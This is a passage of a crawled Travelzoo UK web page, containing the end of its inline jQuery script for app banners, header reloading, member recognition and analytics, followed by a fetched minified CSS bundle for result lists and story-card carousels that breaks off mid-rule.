                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/uk/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/2/collection/766/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/uk/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/uk/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/uk/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="st1UQoYOvIbOQFQLn0-oD7hUSDwPMQDEnh7mL4n1t89g0coeykavGKuaHftmCCZkyG_hzkbRW3DXovT48bdO5_JjMJY1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/ulRX2q-WG/LS0vi93/j8u/ouOkNfqs/E1urmLLD8zJSDmYt/bgcJeAMB/JSw/LRgRVT2IB"></script><link rel="stylesheet" type="text/css"  href="/ulRX2q-WG/LS0vi93/j8u/ouOkNfqs/fQur/fgp0dwMB/azo/uTkRFeBhZ"><script  src="/ulRX2q-WG/LS0vi93/j8u/ouOkNfqs/fQur/fgp0dwMB/XjF/cRjtuVUUp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76JDGM2K1-
body_size: 16641
content:
/* -- 2026-01-28T05:36:20.8560706Z -- */
/* -- itemlist.css -- */
.nav-results{padding:10px 0}@media only screen and (max-width:767px){.nav-results::after{width:calc(100% - 20px);max-width:548px}}@media only screen and (min-width:768px){.nav-results{padding:10px 0 15px}.nav-results::after{max-width:736px}}@media only screen and (min-width:1024px){.nav-results::after{max-width:984px}}@media only screen and (min-width:1279px){.nav-results::after{max-width:1030px}}.nav-results .resultinfo{position:relative}@media only screen and (max-width:767px){.nav-results .mobile-result-view{display:-webkit-box;display:-ms-flexbox;display:flex}}.nav-results .resultinfo-back{display:none}@media only screen and (min-width:1024px){.nav-results .resultinfo-stories .resultinfo-back{display:block;text-transform:uppercase;line-height:1.3;position:absolute;top:50%;margin-top:-20px}}.nav-results .resultcounter{position:absolute;right:16px;bottom:0}@media only screen and (min-width:1024px){.nav-results .resultcounter{right:20px}}@media only screen and (max-width:767px){.nav-results .resultcounter{display:none}}.nav-results .resultheadline{margin-bottom:0}@media only screen and (max-width:767px){.nav-results .resultheadline{display:none}}@media only screen and (max-width:767px){.nav-results #mainhdl{display:none}}.nav-results .resultinfo-stories .resultheadline{text-align:center}.nav-results .resultheadlineXS{margin-bottom:0}@media only screen and (min-width:768px){.nav-results .resultheadlineXS{display:none}}.nav-results .datesearched{vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2242%22%20height%3D%2248%22%20viewBox%3D%220%200%2042%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M34%206h-1V3c0-1.6-1.3-3-3-3s-3%201.4-3%203v3H15V3c0-1.6-1.4-3-3-3S9%201.4%209%203v3H8c-4.4%200-8%203.6-8%208v26c0%204.4%203.6%208%208%208h26c4.4%200%208-3.6%208-8V14c0-4.4-3.6-8-8-8zm4%2034c0%202.2-1.8%204-4%204H8c-2.2%200-4-1.8-4-4V21h34v19z%22%2F%3E%3C%2Fsvg%3E);background-size:14px 16px;background-position:10px 50%!important;padding-left:29px;background-position:0 50%!important;padding-left:19px;cursor:pointer}@media only screen and (min-width:768px){.nav-results .datesearched{display:none}}.nav-results .datesearched:first-child{margin-right:10px}@media only screen and (max-width:767px){.nav-results .datesearched:first-child{margin-right:0!important;float:left}}.nav-results .locationsearched{width:100%;margin-top:5px}@media only screen and (min-width:768px){.nav-results .locationsearched{display:none}}@media only screen and (max-width:767px){.nav-results .locationsearched{float:left}}.nav-results .locationsearched .location-icon{float:left;margin-top:3px;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2236%22%20height%3D%2248%22%20viewBox%3D%220%200%2036%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M18%200C8.9%200%201.5%207.4%201.5%2016.5c0%208.6%2014.6%2030%2015.2%2030.9.3.4.8.6%201.3.6s1-.2%201.3-.7c.6-.9%2015.2-22.3%2015.2-30.9C34.5%207.4%2027.1%200%2018%200m.1%2024.1c-4.2%200-7.5-3.4-7.5-7.5%200-4.2%203.4-7.5%207.5-7.5s7.5%203.4%207.5%207.5-3.3%207.5-7.5%207.5%22%2F%3E%3C%2Fsvg%3E);width:12px;height:16px;background-size:12px 16px}.nav-results .locationsearched .location-name{margin-left:5px;float:left;margin-right:15px}@media only screen and (max-width:767px){.nav-results.collection-resultInfo{display:none}}@media only screen and (min-width:768px){.nav-results.collection-resultInfo{margin-top:15px}}.nav-results.collection-resultInfo .resultcounter{right:0!important}.nav-results .keyword-headline{font-size:14px;margin-top:5px}.navbar{position:relative}@media only screen and (min-width:480px) and (max-width:767px){.navbar{max-width:100%}}.navbar.search{padding-bottom:30px}.navbar.search::before{content:"";display:block;margin:0 auto 15px;height:1px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){.navbar.search{padding-bottom:20px}}@media only screen and (max-width:767px){.navbar.map-view::before{border-top:0}}.result-filters,.result-sort{margin-bottom:20px}.result-filters h5,.result-sort h5{margin-bottom:10px}#refine-search-container{display:none;max-width:728px;padding:15px!important}@media only screen and (max-width:767px){#refine-search-container{padding:10px}}#refine-search-container.visible{display:block}#refine-search-container .button-close{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E);display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;width:16px;height:16px;background-size:16px 16px;top:10px;right:10px;z-index:1;display:block;position:relative}#refine-search-container .button-close:hover{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E)}@media only screen and (max-width:767px){#refine-search-container .button-close{position:absolute}}#refine-search-container .resultheadline{text-align:center}#refine-search-container .action-buttons{padding-top:10px;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){#refine-search-container .action-buttons{padding-top:15px}}#refine-search-container .btn-group.btn-group--icons .btn-group-item{height:52px;margin-left:3px;margin-bottom:3px;width:calc(25% - 3px)}#refine-search-container .btn-group--icons-tall .btn-group-items .btn-group-item{height:60px;width:calc(20% - 3px)}#refine-search-container .result-filters,#refine-search-container .result-sort{margin-bottom:15px}#refine-search-container .result-filters h5,#refine-search-container .result-sort h5{margin-bottom:5px}.refine-search-overlay{top:0;left:0!important;right:0!important;bottom:0!important;-webkit-transform:none;transform:none;width:auto!important;height:auto!important;max-height:none;padding:0;background:0 0!important;-webkit-box-shadow:none;box-shadow:none;text-align:center;max-width:inherit}.refine-search-overlay::before{content:"";font-size:0;display:inline-block;vertical-align:middle;height:100%;margin-right:-1px}.refine-search-overlay .ui-dialog-content{min-width:300px;max-width:1024px;width:100%!important;display:inline-block!important;vertical-align:middle;text-align:left;background:#fff;-webkit-box-shadow:0 1px 50px 0 rgba(0,0,0,.7);box-shadow:0 1px 50px 0 rgba(0,0,0,.7)}.refine-search-overlay .ui-dialog-titlebar,.refine-search-overlay .ui-dialog-buttonpane{display:none}.refine-search-overlay[style*=block] .ui-dialog-content{-webkit-animation:animate-fadein-slidedown .6s;animation:animate-fadein-slidedown .6s}.refine-search-overlay.ui-dialog-content{width:70%!important;padding-top:40px}.loader{text-align:center}.loader>.above{display:inline-block;margin:0 auto 5px;color:#919191}.loader>img{display:block;margin:0 auto;height:60px;width:60px}.loader>img.wide{height:80px;width:300px}.loader>.below{display:inline-block;margin:5px auto 0;color:#f24636;font-weight:700}.loading-spacer{height:35vh}@media only screen and (min-width:768px){#header-back-nav{z-index:1;bottom:-108px;left:50%;margin-left:-372px}}
/* -- collection.css -- */
.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card .story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card .story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card .story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card .story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards .slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.carousel-cards 